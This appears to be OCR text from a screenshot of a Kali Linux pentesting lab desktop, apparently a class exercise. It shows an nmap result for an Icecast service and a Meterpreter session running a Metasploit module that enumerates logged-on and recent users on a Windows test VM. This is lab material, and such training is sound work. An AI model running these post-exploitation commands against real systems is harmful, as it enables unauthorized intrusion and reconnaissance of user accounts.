 Pentesting
Pentesting
kali on ML-REFVM-122525
Applications
Places
Terminal
Sat 12:01
1
root@kali: ~
8000/tcp open  http          Icecast streaming media server
MAC Address: 00:15:5D:00:04:01 (Microsoft)
Terminal
-------       -----------
timestomp     Manipulate file MACE attributes
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-18                                       NT AUTHORITY\SYSTEM
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210109120122_default_192.168.0.20_host.users.activ_771
155.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       %systemroot%\ServiceProfiles\LocalService
S-1-5-20                                       %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant
meterpreter >
2
Brave-browser
[1-Lesson Plans_1...
Pentesting
[Slack | random |...
Sat 09 Jan, 13:01